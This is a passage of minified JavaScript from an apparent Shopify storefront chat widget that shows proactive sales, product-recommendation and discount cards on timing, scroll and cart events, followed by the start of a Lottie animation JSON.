1.027a.17.17 0 0 0 .1.099l1.027.395a.344.344 0 0 1 0 .642l-1.028.395a.17.17 0 0 0-.099.099l-.395 1.027a.34.34 0 0 1-.32.22M9.375 6a.375.375 0 0 1-.35-.24L8.49 4.368a.19.19 0 0 0-.108-.107L6.99 3.725a.375.375 0 0 1 0-.7l1.392-.535a.19.19 0 0 0 .108-.108l.531-1.381A.39.39 0 0 1 9.33.753a.375.375 0 0 1 .395.238l.535 1.391a.19.19 0 0 0 .108.108l1.391.535a.374.374 0 0 1 0 .7l-1.391.536a.19.19 0 0 0-.108.107L9.725 5.76a.375.375 0 0 1-.35.24"})),D.createElement("defs",null,D.createElement("clipPath",{id:"clip0_14127_8811"},D.createElement("path",{fill:"currentColor",d:"M0 0h12v12H0z"})))),e1=({applicationSettings:s,widgetSettings:c,proactiveSettings:l,shop:p,id:x,setOpenChatWindow:w,openChatWindow:_,setShowPopGreeting:P,isMobile:T})=>{const[M,K]=D.useState(""),[J,Y]=D.useState(!1),[fe,H]=D.useState(!1),[X,G]=D.useState(!1),[be,ee]=D.useState(!1),[Se,xe]=D.useState(!1),[at,Te]=D.useState([]),[Fe,Me]=D.useState([]),[Ue,kt]=D.useState(null),[Dt,et]=D.useState(""),[le,Le]=D.useState(""),[pe,re]=D.useState(""),[te,L]=D.useState(null),[A,I]=D.useState(null),[y,b]=D.useState(""),[oe,ae]=D.useState(""),[de,ue]=D.useState(""),[ke,ve]=D.useState(""),[Ce,$e]=D.useState(""),[tr,N0]=D.useState(""),[nr,Or]=D.useState(""),[Rr,T0]=D.useState(""),[rr,P0]=D.useState(""),[Mr,Mn]=D.useState(""),[un,Ar]=D.useState(""),[z0,Gt]=D.useState(""),[Fr,Br]=D.useState({}),[Hr,or]=D.useState(!1),[ar,it]=D.useState({}),[Yt,ct]=D.useState({}),[Ur,Wr]=D.useState({}),[L0,qt]=D.useState({}),[he,Vr]=D.useState(!1),Zt=D.useRef(_),It=D.useRef(null),wt=D.useRef(null),Ee=D.useRef(null),ce=Ii(c?.language),cn=c?.position;let We=cn?.type,dt=cn?.left,ft=cn?.right,lt=cn?.bottom||20,pt=cn?.size||60;Lt(p)===1?(window.innerWidth<=1024&&(We="right",dt="unset",ft=16,lt=128,pt=45),window.innerWidth>1024&&window.innerWidth<=1280&&(We="right",dt="unset",ft=20,lt=138,pt=45),window.innerWidth>1280&&window.innerWidth<=1920&&(We="right",dt="unset",ft=40,lt=138,pt=45),window.innerWidth>1920&&(We="right",dt="unset",ft=80,lt=178,pt=45)):Lt(p)===2?(window.innerWidth<=1024&&(We="right",dt="unset",ft=16,lt=128,pt=45),window.innerWidth>1024&&window.innerWidth<=1280&&(We="right",dt="unset",ft=20,lt=89,pt=45),window.innerWidth>1280&&window.innerWidth<=1920&&(We="right",dt="unset",ft=40,lt=89,pt=45),window.innerWidth>1920&&(We="right",dt="unset",ft=80,lt=128,pt=45)):Lt(p)===3&&(window.innerWidth<=1024?(We="right",dt="unset",ft=40,lt=129,pt=45):(We="right",dt="unset",ft=40,lt=178,pt=45));const An=We==="left"?{left:dt,alignItems:"start"}:{right:ft};D.useEffect(()=>{Zt.current=_},[_]);const ir=D.useCallback(()=>{Ee.current&&(clearTimeout(Ee.current),Ee.current=null)},[]),Ut=D.useCallback(()=>{Ee.current&&(clearTimeout(Ee.current),Ee.current=null)},[]),dn=D.useCallback(async(C,k,h)=>{let Q=!1;if(C){if(k!=="abandonCheckout")return;Q=C}else Q=await _i(x,k);if(Q===!0){const O=Bo(h,l);switch(O?.pop_message){case"text":Kr(k,"text",O);break;case"product":Kr(k,"product",O);break;case"discount":Kr(k,"discount",O);break}}},[l,_i]),Fn=D.useCallback(()=>{const C=()=>{ir(),Ut(),dn(!1,"addToCart","add-to-cart")},k=Array.from(document.forms).filter(h=>h.getAttribute("action")?.includes("/cart/add"));return k.forEach(h=>{h.addEventListener("submit",C)}),()=>{k.forEach(h=>{h.removeEventListener("submit",C)})}},[l,Ut,dn]),lr=D.useCallback(()=>{const C=k=>{let h=k.target;for(;h&&h.tagName?.toLowerCase()!=="body";){if(Hd(h)){ir(),Ut(),dn(!1,"removeFromCart","remove-from-cart");break}h=h.parentNode}};return document.body?.addEventListener("click",C),()=>{document.body?.removeEventListener("click",C)}},[l,Ut,dn]),Bn=D.useCallback(async()=>{if(!l?.length)return;const C=[],k=await _i(x,"abandonCheckout");return[{sceneKey:"abandoned-checkout",sceneType:"abandonCheckout",handler:()=>dn(k,"abandonCheckout","abandoned-checkout")},{sceneKey:"add-to-cart",sceneType:"addToCart",handler:()=>{const V=Fn();V&&C.push(V)}},{sceneKey:"remove-from-cart",sceneType:"removeFromCart",handler:()=>{const V=lr();V&&C.push(V)}}].forEach(({sceneKey:V,handler:ie})=>{Bo(V,l)!==null&&ie()}),[{key:"accessing-homepage",type:"home"},{key:"browsing-collection",type:"list"},{key:"browsing-product",type:"detail"},{key:"browsing-blog",type:"blog"}].forEach(({key:V,type:ie})=>{Bo(V,l)!==null&&dn(k,ie,V)}),[{key:"text.card.btn.left.message",setter:b},{key:"text.card.btn.left",setter:ae},{key:"product.intro.btn.left",setter:ve},{key:"product.intro.btn.right",setter:$e},{key:"product.card.btn.left.message",setter:N0},{key:"product.card.btn.left",setter:Or},{key:"product.card.btn.right",setter:T0},{key:"discount.card.btn.left",setter:P0},{key:"discount.card.btn.right",setter:Mn},{key:"discount.card.label",setter:Ar}].forEach(({key:V,setter:ie})=>{const _e=Ze(ce,V);ie(_e)}),C.length>0?()=>{C.forEach(V=>{typeof V=="function"&&V()})}:null},[l,c?.language]);D.useEffect(()=>{let C=[];return(async()=>{const h=await Bn();h&&typeof h=="function"&&C.push(h)})(),()=>{C.forEach(h=>{typeof h=="function"&&h()})}},[Bn]);const $t=(C,k)=>{const h=k?.style,Q=k?.mobile_display;switch(Vr(Q),C){case"quickQuestion":{const O={background:h?.product_intro_background,color:h?.product_intro_font};Br(O);break}case"productIntro":{let O={};h?.product_intro_background!=="#ffffff"&&h?.product_intro_background!=="#fff"?(O={color:h?.product_intro_background,borderColor:h?.product_intro_background,"--product-intro-bg":h?.product_intro_background,"--product-intro-color":h?.product_intro_font},qt(O)):(O={color:h?.product_intro_font,borderColor:h?.product_intro_font,"--product-intro-bg":h?.product_intro_font,"--product-intro-color":h?.product_intro_background},qt(O));break}case"text":{const O=window.innerWidth;Q?(window.addEventListener("resize",function(){window.innerWidth<=480&&(ct({background:"transparent",color:h?.card_font}),it({background:h?.card_background,color:h?.card_font})),window.innerWidth>480&&(ct({background:h?.card_background,color:h?.card_font}),it({background:"transparent",color:h?.card_font}))}),O<=480&&it({background:h?.card_background,color:h?.card_font}),O>480&&ct({background:h?.card_background,color:h?.card_font})):ct({background:h?.card_background,color:h?.card_font}),qt({background:h?.button_background,color:h?.button_font});break}case"product":{const O=window.innerWidth;Q?(window.addEventListener("resize",function(){window.innerWidth<=480&&(ct({background:"transparent",color:h?.card_font}),it({background:h?.card_background,color:h?.card_font})),window.innerWidth>480&&(ct({background:h?.card_background,color:h?.card_font}),it({background:"transparent",color:h?.card_font}))}),O<=480&&it({background:h?.card_background,color:h?.card_font}),O>480&&ct({background:h?.card_background,color:h?.card_font})):ct({background:h?.card_background,color:h?.card_font}),Wr({background:h?.card_tag_background,color:h?.card_tag_font}),qt({background:h?.button_background,color:h?.button_font});break}case"discount":{const O=window.innerWidth;Q?(window.addEventListener("resize",function(){window.innerWidth<=400&&(ct({background:"transparent",color:h?.card_font}),it({background:h?.card_background,color:h?.card_font})),window.innerWidth>400&&(ct({background:h?.card_background,color:h?.card_font}),it({background:"transparent",color:h?.card_font}))}),O<=400&&it({background:h?.card_background,color:h?.card_font}),O>400&&ct({background:h?.card_background,color:h?.card_font})):ct({background:h?.card_background,color:h?.card_font}),Wr({background:h?.card_tag_background,color:h?.card_tag_font}),qt({background:h?.button_background,color:h?.button_font});break}}},Kr=(C,k,h)=>{switch(K(C),k){case"text":h?.text?.type==="quick_question"?Hn("quickQuestion",h,C):h?.text?.type==="product_intro"?Hn("productIntro",h,C):h?.text?.type==="custom_message"&&Hn("text",h,C);break;case"product":Hn("product",h,C);break;case"discount":Hn("discount",h,C);break}},Wo=C=>{const k=C?.text?.quick_questions.language?.[ce]||C?.text?.quick_questions.value;if(k?.length>0){let h=[];if(k?.length<=3)for(let Q=0;Q<k.length;Q++)h.push(k[Q]);else{let Q=zr(3,k?.length);for(let O=0;O<Q.length;O++)h.push(k[Q[O]])}Te(h)}Y(!0),H(!1),G(!1),ee(!1),xe(!1),P(!1)},Vo=async C=>{const k=C?.style,h=await ju(x,ce),Q=h?.result;if(kt(h),h?.quick_chat_button?.discount){const O=Ze(ce,"product.intro.btn.right.discount");$e(O),or(!0)}else{const O=Ze(ce,"product.intro.btn.right");$e(O)}if(Q&&Q?.length>0){let O=[];for(let V=0;V<2;V++)Br({background:k?.product_intro_background,color:k?.product_intro_font}),O.push(Q[V]);Me(O)}H(!0),Y(!1),G(!1),ee(!1),xe(!1),P(!1)},Jt=(C,k)=>{const h=C?.text,Q=h?.title?.language?.[ce]?.[0]||h?.title?.value?.[0],O=h?.content?.language?.[ce]?.[0]||h?.content?.value?.[0];if(et(Q||""),Le(O||""),k==="addToCart"){const V=Ze(ce,"text.card.btn.right.checkout1");ue(V)}else if(k==="abandonCheckout"){const V=Ze(ce,"text.card.btn.right.checkout2");ue(V)}else{const V=Ze(ce,"text.card.btn.right");ue(V)}G(!0),Y(!1),H(!1),ee(!1),xe(!1),P(!1)},D0=async C=>{const k=C?.product;let h=null;switch(k.type){case"new_arrival":{Gt(Ze(ce,"product.card.label.new"));const O=await Dr(x,"new-arrival",ce),V=Lr();let ie=O?.list;ie=_0(ie,V);const _e=ie?.length?ie?.length:0;if(_e>0){const je=zr(1,_e);h=ie?.[je[0]],I(h)}break}case"best_selling":{Gt(Ze(ce,"product.card.label.best"));const O=await Dr(x,"best-seller",ce),V=Lr();let ie=O?.list;ie=_0(ie,V);const _e=ie?.length?ie?.length:0;if(_e>0){const je=zr(1,_e);h=ie?.[je[0]],I(h)}break}case"add_to_cart_complementary":{Gt(Ze(ce,"product.card.label.add.to.cart.complementary"));const O=window.location.pathname;if(O?.indexOf("/products/")!==-1){const V=Lr(),ie=O?.split("/");let je={handle:ie[ie.length-1],intent:"COMPLEMENTARY",language:ce?.toUpperCase(),country:window.Shopify?.country?.toUpperCase(),limit:5};const De=await pu(x,je);let ye=De?.list;if(De?.list?.length===0){je.intent="RELATED";const sr=await pu(x,je);ye=sr?.list,sr?.list?.length===0&&(ye=(await Dr(x,"best-seller",ce))?.list)}ye=_0(ye,V);const Ve=ye?.length?ye?.length:0;if(Ve>0){const sr=zr(1,Ve);h=ye?.[sr[0]],I(h)}}break}case"best_selling_collection":{Gt(Ze(ce,"product.card.label.best.collection"));const O=window.location.pathname,V=O?.split("/");if(O?.indexOf("/collections/")!==-1&&O?.indexOf("/products/")===-1&&V?.length>2){const ie=`&collection_handle=${V[V.length-1]}`,_e=await Dr(x,"best-seller",ce,ie),je=Lr();let De=_e?.list;De=_0(De,je);const ye=De?.length?De?.length:0;if(ye>0){const Ve=zr(1,ye);h=De?.[Ve[0]],I(h)}}break}case"custom_recommend":{Gt(Ze(ce,"product.card.label.recommend"));const O=k?.product_ids;let V=[];for(let Ve=0;Ve<O.length;Ve++)O[Ve]?.toString()?.length>0&&V.push("ids="+O[Ve]);const ie=`&${V.join("&")}`,_e=await Dr(x,"detail",ce,ie),je=Lr();let De=_e?.list;De=_0(De,je);const ye=De?.length?De?.length:0;if(ye>0){const Ve=zr(1,ye);h=De?.[Ve[0]],I(h)}break}case"blog_related":{Gt(Ze(ce,"product.card.label.blog"));const ie=(window.location.pathname?.split("/blogs/"))[1]?.split("/"),_e=ie[ie.length-2],je=ie[ie.length-1],De="&blog_handle="+_e+"&article_handle="+je;if(ie?.length>=2){const ye=await Dr(x,"blogs",ce,De);if(Object.keys(ye).length>0){const Ve=Lr();h=_u(ye,Ve),I(h)}}}}ee(!0),Y(!1),H(!1),G(!1),xe(!1),P(!1)},I0=C=>{const k=C?.discount,h=k?.type,Q=k?.title?.language?.[ce]?.[0]||k?.title?.value?.[0],O=k?.event_name?.language?.[ce]?.[0]||k?.event_name?.value?.[0];re(Q?Ze(ce,"discount.card.desc1")+Q+Ze(ce,"discount.card.desc2"):O),h==="code"&&L(k?.discount?.id),xe(!0),Y(!1),H(!1),G(!1),ee(!1),P(!1)},Hn=(C,k,h)=>{switch(C){case"quickQuestion":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"productIntro":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"text":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"product":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"discount":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}}},Un=(C,k,h)=>{switch(C){case"quickQuestion":{Wo(k),$t("quickQuestion",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,Y,h,C);break}case"productIntro":{Vo(k),$t("productIntro",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,H,h,C);break}case"text":{Jt(k,h),$t("text",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,G,h,C);break}case"product":{D0(k),$t("product",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,ee,h,C);break}case"discount":{I0(k),$t("discount",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,xe,h,C);break}}},fn=(C,k,h,Q)=>{if(Pi(x,Q,k)===!0){const V=()=>{if(!Zt.current)Un(k,h,Q);else{const ie=setInterval(()=>{Zt.current||(clearInterval(ie),setTimeout(()=>{Un(k,h,Q)},5e3))},100)}};Ee.current&&clearTimeout(Ee.current),Ee.current=setTimeout(()=>{V(),Ee.current=null},C*1e3)}},pn=(C,k,h,Q)=>{let O=Pi(x,Q,k);if(!O)return;const V=()=>{O=!1,It.current&&(window.removeEventListener("scroll",It.current),It.current=null),wt.current&&(clearInterval(wt.current),wt.current=null),Ee.current&&(clearTimeout(Ee.current),Ee.current=null)},ie=()=>{const De=document.documentElement.scrollTop||document.body.scrollTop,ye=window.innerHeight,Ve=document.body.clientHeight;O&&ye!==Ve&&De/Ve>C/100&&(V(),Un(k,h,Q))},_e=()=>{const De=window.innerHeight,ye=document.body.clientHeight;De===ye&&(V(),Un(k,h,Q))};return O&&(Zt.current?wt.current=setInterval(()=>{Zt.current||(clearInterval(wt.current),wt.current=null,Ee.current=setTimeout(()=>{It.current=ie,window.addEventListener("scroll",It.current),Ee.current=null},5e3))},100):(It.current=ie,window.addEventListener("scroll",It.current))),Ee.current=setTimeout(()=>{_e()},5e3),V},yn=(C,k,h,Q)=>{Ee.current&&clearTimeout(Ee.current),Ee.current=setTimeout(()=>{_||(Eu(x)&&P(!0),k(!1)),Ho(x,h,Q),Ee.current=null},C*1e3)},Ot=async(C,k,h,Q,O)=>{switch(h){case"quickQuestion":{const V={text:C,scene:k};w(!0),sn("sendMessage",h,V);break}case"productIntro":{const V={text:Ue?.result,scene:"product-greeting",extra:O,lang:ce,product:{id:Ue?.product?.id,name:Ue?.product?.title,handle:Ue?.product?.handle},quick_chat_button:Ue?.quick_chat_button};w(!0),sn("inheritedMessage",h,V);break}case"text":{const V={text:C,scene:k,extra:O};if((k==="addToCart"||k==="abandonCheckout")&&O?.checkout){const _e=await(async()=>{const De=(await Nu())?.token;return"https://"+window.Shopify?.shop+"/cart/c/"+De})();_e&&setTimeout(()=>{window.location.href=_e},500)}else w(!0),sn("sendMessage",h,V);break}case"product":{const V={text:C,productId:A.product_id,scene:k,extra:O};w(!0),sn("sendMessage",h,V);break}case"discount":{const V={text:O?.discountId?C:Ze(ce,"discount.card.btn.left.auto"),scene:k,extra:O};w(!0),sn("sendMessage",h,V);break}}Q(!1),Ho(x,k,h),On(x,k,h,"card_clicked")},mn=(C,k,h)=>{h(!1),P(!0),Ho(x,C,k),On(x,C,k,"card_closed")};return N.jsx(N.Fragment,{children:N.jsxs("div",{className:We==="left"?"vanus-custom vanus-view-sales-card-out-view-left":"vanus-custom vanus-view-sales-card-out-view",dir:Ld(ce)?"rtl":"ltr",style:{...An,bottom:lt+pt+20,display:_?"none":"block"},children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-2 vanus-custom-sales-card-view-2-m":"vanus-custom-sales-card-view-2",id:"vanus-custom-sales-qq",style:{display:J?"flex":"none",alignItems:We==="left"?"flex-start":"flex-end"},children:[N.jsx("button",{className:"vanus-custom-sales-card-qq-btn-close",style:We==="left"?{left:-12}:{},onClick:()=>mn(M,"quickQuestion",Y),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsx("div",{className:"vanus-custom-sales-card-qq-view",children:at.map((C,k)=>N.jsx("div",{className:"vanus-custom-sales-card-qq",style:Fr,onClick:()=>Ot(C,M,"quickQuestion",Y),children:C},k))})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-2 vanus-custom-sales-card-view-2-m":"vanus-custom-sales-card-view-2",id:"vanus-custom-sales-product-intro",style:{display:fe?"flex":"none",alignItems:We==="left"?"flex-start":"flex-end"},children:[N.jsx("button",{className:"vanus-custom-sales-card-product-intro-btn-close",style:We==="left"?{left:-12}:{},onClick:()=>mn(M,"productIntro",H),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsx("div",{className:"vanus-custom-sales-card-product-intro-view",children:Fe.map((C,k)=>N.jsx("div",{className:"vanus-custom-sales-card-product-intro",style:Fr,onClick:()=>Ot(C,M,"productIntro",H),children:C},k))}),N.jsxs("div",{className:"vanus-custom-sales-card-product-intro-btn-view",children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-product-intro-btn vanus-custom-sales-card-product-intro-btn-m":"vanus-custom-sales-card-product-intro-btn",style:L0,onClick:()=>Ot(ke,M,"productIntro",H,{text:Ze(ce,"product.intro.ask.about.it")}),children:ke}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-product-intro-btn vanus-custom-sales-card-product-intro-btn-m":"vanus-custom-sales-card-product-intro-btn",style:L0,onClick:()=>Ot(Ce,M,"productIntro",H,Hr?{discount:!0}:{cart:!0}),children:Ce})]})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-1 vanus-custom-sales-card-view-1-m":"vanus-custom-sales-card-view-1",id:"vanus-custom-sales-message",style:{display:X?"block":"none"},children:[N.jsx("button",{className:"vanus-custom-sales-card-btn-close",onClick:()=>mn(M,"text",G),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card vanus-custom-sales-card-m":"vanus-custom-sales-card",style:Yt,children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-message-view vanus-custom-sales-card-message-view-m":"vanus-custom-sales-card-message-view",style:ar,children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-title vanus-custom-sales-card-title-m":"vanus-custom-sales-card-title",children:Dt}),N.jsx("div",{className:he&&T?"vanus-custom-sales-card-content vanus-custom-sales-card-content-m":"vanus-custom-sales-card-content",children:le})]}),N.jsxs("div",{className:"vanus-custom-sales-card-btn-view",style:{gap:"10px"},children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(Ze(ce,"text.card.btn.left.message"),M,"text",G,{isBest:!1}),children:oe}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(de,M,"text",G,M==="addToCart"||M==="abandonCheckout"?{checkout:!0}:{isBest:!0}),children:de})]}),N.jsx("div",{className:"vanus-custom-sales-btn-left-message",children:y})]})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-1 vanus-custom-sales-card-view-1-m":"vanus-custom-sales-card-view-1",id:"vanus-custom-sales-product",style:{display:be?"block":"none"},children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-tag vanus-custom-sales-card-tag-m":"vanus-custom-sales-card-tag",style:Ur,children:[N.jsx(mu,{width:16,height:16}),N.jsx("div",{className:he&&T?"vanus-custom-sales-card-tag-text vanus-custom-sales-card-tag-text-m":"vanus-custom-sales-card-tag-text",children:z0})]}),N.jsx("button",{className:"vanus-custom-sales-card-btn-close",onClick:()=>mn(M,"product",ee),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card vanus-custom-sales-card-m":"vanus-custom-sales-card",style:Yt,children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-product-view vanus-custom-sales-card-product-view-m":"vanus-custom-sales-card-product-view",style:ar,onClick:()=>window.open(`${A?.url}?utm_source=vanchat&ref=vanchat`,"_blank"),children:[N.jsx("div",{style:{minWidth:74,display:"flex",alignItems:"center",justifyContent:"center"},children:N.jsx("img",{className:"vanus-custom-sales-card-product-img",src:A?.image,alt:A?.image_alt,width:"74",height:"74",style:{width:"74px",height:"74px"}})}),N.jsxs("div",{className:"vanus-custom-sales-card-product-content",children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-product-title vanus-custom-sales-card-product-title-m":"vanus-custom-sales-card-product-title",children:A?.name}),!A?.price_disabled&&N.jsxs(N.Fragment,{children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-product-price vanus-custom-sales-card-product-price-m":"vanus-custom-sales-card-product-price",children:fu(A?.price,s)}),A?.price<A?.compare_at_price&&N.jsxs("div",{style:{display:"flex"},children:[N.jsx("s",{className:"vanus-custom-sales-card-product-price-old",children:fu(A?.compare_at_price,s)}),N.jsx("span",{className:"vanus-custom-sales-card-product-off",children:Md(A)})]})]})]})]}),N.jsxs("div",{className:"vanus-custom-sales-card-btn-view",children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(Ze(ce,"product.card.btn.left.message"),M,"product",ee,{isSimilar:!1}),children:nr}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(Rr,M,"product",ee,{isSimilar:!0,productData:A}),children:Rr})]}),N.jsx("div",{className:"vanus-custom-sales-btn-left-message",children:tr})]})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-1 vanus-custom-sales-card-view-1-m":"vanus-custom-sales-card-view-1",id:"vanus-custom-sales-discount",style:{display:Se?"block":"none"},children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-tag vanus-custom-sales-card-tag-m":"vanus-custom-sales-card-tag",style:Ur,children:[N.jsx(mu,{width:16,height:16}),N.jsx("div",{className:he&&T?"vanus-custom-sales-card-tag-text vanus-custom-sales-card-tag-text-m":"vanus-custom-sales-card-tag-text",children:un})]}),N.jsx("button",{className:"vanus-custom-sales-card-btn-close",onClick:()=>mn(M,"discount",xe),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"sparkles",style:{width:"8px",height:"8px"}})}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card vanus-custom-sales-card-m":"vanus-custom-sales-card",style:Yt,children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-message-view vanus-custom-sales-card-message-view-m":"vanus-custom-sales-card-message-view",style:ar,children:N.jsx("div",{className:he&&T?"vanus-custom-sales-card-content vanus-custom-sales-card-content-m":"vanus-custom-sales-card-content",style:{marginTop:"8px"},children:pe})}),N.jsxs("div",{className:"vanus-custom-sales-card-btn-view",children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(rr,M,"discount",xe,{discountId:te}),children:rr}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>mn(M,"discount",xe),children:Mr})]})]})]})]})})},t1="Flow 3",n1=0,r1=253,o1=253,a1={g:"LottieFiles Figma v55"},i1=JSON.parse('[{"ty":0,"nm":"notifications","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":true,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":168},{"s":[68,68],"t":174.18}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174.18}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":168},{"s":[318,127],"t":174.18}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":168},{"s":[-23.51],"t":174.18}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"masksProperties":[{"nm":"","inv":false,"mode":"a","x":{"a":0,"k":0},"o":{"a":0,"k":100},"pt":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":174.18}]}}],"w":253,"h":253,"refId":"1","ind":1},{"ty":0,"nm":"notifications","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":true,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":168},{"s":[68,68],"t":174.18}]},"s":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.